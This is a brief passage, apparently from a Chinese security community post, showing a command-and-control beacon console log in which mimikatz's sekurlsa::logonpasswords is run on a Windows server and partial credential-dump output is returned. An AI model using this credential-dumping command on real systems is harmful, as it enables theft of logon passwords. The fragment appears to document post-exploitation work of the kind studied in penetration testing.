 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 8042605 (00000000:007ab86d)
Session           : NetworkCleartext from 0
User Name         :
Domain            : 12SERVER-WEB1
Logon Server      : 12SERVER-WEB1
先知社区